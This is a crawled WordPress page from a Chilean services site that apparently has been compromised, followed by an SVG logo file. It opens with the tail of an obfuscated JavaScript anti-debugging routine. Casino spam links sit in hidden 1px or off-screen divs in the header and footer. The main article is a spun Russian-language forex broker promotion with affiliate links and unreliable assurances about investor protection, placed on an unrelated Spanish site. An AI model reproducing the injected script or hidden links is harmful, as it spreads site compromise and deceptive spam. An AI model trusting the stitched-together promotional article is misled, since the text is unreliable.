_0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}<div style="overflow:hidden;height:1px;">   <a href="https://sugarrush1000-demo.com/" target="_blank" rel="noopener">sugar rush 1000 gratis</a></div></div></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://fullservicespa.cl/all-courses/" class="menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://fullservicespa.cl/about/" class="menu-link">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://fullservicespa.cl/contact/" class="menu-link">Contacto</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="#" target="_self" ><div class=ast-custom-button>Start Learning</div></a><a class="menu-link" href="#" target="_self" >Start Learning</a></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1594 post type-post status-publish format-standard hentry category-foreks-brokery ast-article-single" id="post-1594" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">LimeFX Libertex Отзывы и Обзор Форекс брокера 2024</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://fullservicespa.cl/2023/06/08/limefx-libertex-otzyvy-i-obzor-foreks-brokera-2024/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://fullservicespa.cl/category/foreks-brokery/" rel="category tag">Форекс Брокеры</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://fullservicespa.cl/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Бонусный счет в LimeFX Libertex — это специализированный счет, создаваемый для каждого клиента для учета бонусных средств. Эти средства могут быть предоставлены в рамках различных программ лояльности и бонусных программ. Бонусы могут быть как снимаемыми, так и <a href="https://limefx.io/">https://limefx.io/</a> неснимаемыми, и они могут быть использованы для увеличения маржинальности торговых операций. Резиденты Беларуси могут регистрироваться только на сайте fxclub.by. Подтвердите свое совершеннолетие и согласие с правилами сайта, после чего нажмите «Зарегистрировать».</p>
<ol>
<li>Форекс клуб — это один из крупнейших отечественных брокеров, предлагающий много различных видов активов.</li>
<li>Бонус составляет 100% от суммы первого пополнения и может быть конвертирован в реальные деньги для использования в торговле или для вывода.</li>
<li>Услуги по доверительному управлению оказывают также банки и другие организации.</li>
<li>Бонусы могут быть как снимаемыми, так и неснимаемыми, и они могут быть использованы для увеличения маржинальности торговых операций.</li>
<li>Прогнозы можно составлять самостоятельно, на основе новостей, а можно знакомиться с готовыми экспертными оценками того или иного факта.</li>
<li>В целом, на наш взгляд есть более удобные торговые платформы.</li>
</ol>
<p>Неактивным считается счет, по которому в течение последних 90 календарных дней не было совершено ни одной торговой и/или неторговой операции по инициативе клиента. 26 февраля 2016 года компания вступила в Международную Финансовую Комиссию, что является почетным статусом, подтверждающим надежность и многолетнюю историю успешной работы. Членство в такой организации гарантирует клиентам высокий уровень защиты их инвестиций. В этой статье мы рассмотрим условия, предлагаемые в&nbsp;LimeFX Libertex. Будет выполнен обзор сервиса и разобраны отзывы клиентов, ранее работавших с компанией.</p>
<h2>Форекс клуб — обзор брокера</h2>
<p>Бонус составляет 100% от суммы первого пополнения и может быть конвертирован в реальные деньги для использования в торговле или для вывода. Компания LimeFX, один из ведущих мировых брокеров на рынке Форекс, обладает высоким уровнем надежности и строгим регулированием. С момента своего основания в 1997 году, LimeFX стремительно развивалась, заслуживая доверие трейдеров по всему миру.</p>
<h2>Бонусный счет</h2>
<p>Просматривать количество бонусов и управлять ими можно через личный кабинет LimeFX. Например, предложение «Выгодный обмен» при пополнении депозита на сумму от 100 долларов приносило 30% на бонусный счет (от 5 тыс. долларов — 35%). В обсуждениях Вы найдете подробности об инвестициях в Форекс — доверительном управлении forex-активами и работе на Форекс бирже. Тем, кто ищет честный способ заработка и приумножения капитала, однозначно стоит попробовать трейдинг.</p>
<h2>Торговые платформы</h2>
<p>Эта система статусов позволяет трейдерам выбирать уровень сервиса, который соответствует их потребностям и стратегии торговли. Торговля финансовыми инструментами является рискованным видом деятельности и может принести не только прибыль, но и убытки. LimeFX Libertex представляет собой устоявшегося брокера, предлагающего широкий спектр торговых инструментов и образовательных ресурсов. С нулевой комиссией за депозит и разнообразными аналитическими инструментами, этот брокер может привлечь как начинающих, так и опытных трейдеров.</p>
<p>Если счет остается неактивным в течение 30 дней, все бонусные средства могут быть аннулированы. Бонусные средства могут быть предоставлены в связи с особым статусом клиента или за участие в акциях компании. Они отражены в разделе «Кошелек» и могут быть использованы для увеличения суммы сделки. Например, с $100 реальных средств и $20 бонусных можно открыть сделку на $120. В компании LimeFX International Limited процедура верификации не является обязательной в стандартном порядке.</p>
<p>Еще один специальный виджет Форекс клуб демонстрирует онлайн котировки. Виджет с аналитикой можно настраивать по размеру, цвету фона и шрифтов и т. Для ряда статей и заметок указывается процентная вероятность точности запрограммированных событий.</p>
<p>Этот бонус предназначен для стимулирования активной торговли, поскольку он  конвертируется в реальные деньги с первой же сделки . Чем активнее клиент торгует, тем быстрее он может получить дополнительные средства на свой счет. Комиссия за сделку взимается на <a href="https://lahore-airport.com/foreks-broker-limexf-otzyvy-i-obzor-preimushchestv/">limefx брокер криптовалют</a> счетах MT4 Market и MT5 Market и составляет $6 за лот. Это средняя комиссия по рынку, которая может быть привлекательной для определенных стратегий торговли. Компания может закрыть сделки в MetaTrader, если суммарный убыток превышает размер реальных средств.</p>
<p>На остальных счетах основные расходы приходятся на спреды и свопы. Например, на счете Libertex предлагаются достаточно узкие спреды, но при этом достаточно высокие свопы. Эти параметры могут  влиять на общую стоимость торговли и должны быть учтены при выборе счета и торговой стратегии. Очевидно, что трейдерам куда выгоднее на данном счете торговать по стратегиям внутри дня, таким как скальпинг, нежели применять средне- и долгосрочные стратегии.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fullservicespa.cl/2023/06/06/foreks-chto-takoe-birzha-forex-i-kak-torgovat%d1%8c-na/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://fullservicespa.cl/2023/06/09/2/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/08/limefx-libertex-otzyvy-i-obzor-foreks-brokera-2024/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://fullservicespa.cl/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='1594' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Vive seguro, vive fullservices</p>
<div style="position:absolute; left:-35255px;">
<p>For Australian players seeking excitement and variety, <a href="https://uptownaces-aus.com/">Uptown Aces Casino</a> offers a wide selection of pokies, live dealer tables, and generous bonus promotions.</p>
<p><a href="https://velvet-spins.org/">Velvet Spins</a> provides an engaging platform with interactive slots, table games, and ongoing promotions designed to enhance the Aussie gaming experience.</p>
<p>Fans of premium online casinos will enjoy <a href="https://au-goldencrowncasino.com/">GoldenCrown Casino</a>, featuring immersive pokies, live dealer options, and frequent rewarding bonuses for Australian players.</p>
<p><a href="https://au-levelupcasino.com/">Level Up Casino</a> delivers a dynamic and secure gaming environment with diverse slot games, live tables, and continuous promotional offers for Aussie users.</p>
</div>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="150" height="150" src="https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-150x150.png" class="image wp-image-685  attachment-thumbnail size-thumbnail" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-150x150.png 150w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-300x300.png 300w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-1024x1024.png 1024w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-768x768.png 768w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color-117x117.png 117w, https://fullservicespa.cl/wp-content/uploads/2021/06/logo_color.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="#" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Documentos</h2><nav class="menu-documentos-container" aria-label="Documentos"><ul id="menu-documentos" class="menu"><li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://fullservicespa.cl/wp-content/uploads/2021/06/Resolución-Sanitaria-Full-Services-SPA.pdf" class="menu-link">Resolución Sanitaria</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 JER Puerto Montt</p>
<div style="overflow: hidden; height: 1px;"><a href="https://sugarrush1000-demo.com/" target="_blank" rel="noopener">sugar rush 1000 gratis</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://znannya-vl.org.ua">znannya-vl.org.ua</a></div>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by JER Puerto Montt</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src='https://fullservicespa.cl/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://fullservicespa.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2' id='astra-theme-js-js'></script>
<script src='https://fullservicespa.cl/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://fullservicespa.cl/wp-content/uploads/2020/10/online-programming-course-logo-dark.svg
body_size: 1929
content:
<svg width="96" height="20" viewBox="0 0 96 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M44.08 2.96V17H40.66V8.22L37.62 17H34.66L31.6 8.2V17H28.18V2.96H32.36L36.18 12.74L39.92 2.96H44.08ZM58.4017 14.42H53.1017L52.2217 17H48.6217L53.8017 2.96H57.7417L62.9217 17H59.2817L58.4017 14.42ZM57.5217 11.82L55.7617 6.62L53.9817 11.82H57.5217ZM74.7111 17L71.6511 11.66H70.8711V17H67.4511V2.86H73.2911C74.4111 2.86 75.3578 3.05333 76.1311 3.44C76.9044 3.82667 77.4844 4.36 77.8711 5.04C78.2578 5.70667 78.4511 6.47333 78.4511 7.34C78.4511 8.36667 78.1644 9.24 77.5911 9.96C77.0311 10.68 76.2111 11.1733 75.1311 11.44L78.4911 17H74.7111ZM70.8711 9.32H72.9911C73.6711 9.32 74.1711 9.17333 74.4911 8.88C74.8111 8.57333 74.9711 8.12667 74.9711 7.54C74.9711 6.98 74.8044 6.54 74.4711 6.22C74.1511 5.9 73.6578 5.74 72.9911 5.74H70.8711V9.32ZM90.0259 9.78L95.7259 17H91.5859L86.7859 10.66V17H83.3659V2.86H86.7859V9.08L91.6259 2.86H95.7259L90.0259 9.78Z" fill="#121212"/>
<path d="M17 2.13504C17 1.28721 16.0111 0.824048 15.3598 1.36682L5.35982 9.70015C5.13182 9.89015 5 10.1716 5 10.4684V18C5 18.5523 5.44772 19 6 19H16C16.5523 19 17 18.5523 17 18V2.13504Z" fill="#F7B500"/>
<path d="M0 2.13504C0 1.28721 0.988857 0.824048 1.64018 1.36682L11.6402 9.70015C11.8682 9.89015 12 10.1716 12 10.4684V18C12 18.5523 11.5523 19 11 19H1C0.447715 19 0 18.5523 0 18V2.13504Z" fill="#257CFF"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="1" width="12" height="18">
<path d="M0 2.13504C0 1.28721 0.988857 0.824048 1.64018 1.36682L11.6402 9.70015C11.8682 9.89015 12 10.1716 12 10.4684V18C12 18.5523 11.5523 19 11 19H1C0.447715 19 0 18.5523 0 18V2.13504Z" fill="#257CFF"/>
</mask>
<g mask="url(#mask0)">
<path d="M17 2.13504C17 1.28721 16.0111 0.824048 15.3598 1.36682L5.35982 9.70015C5.13182 9.89015 5 10.1716 5 10.4684V18C5 18.5523 5.44772 19 6 19H16C16.5523 19 17 18.5523 17 18V2.13504Z" fill="#F83B8A"/>
</g>
</svg>
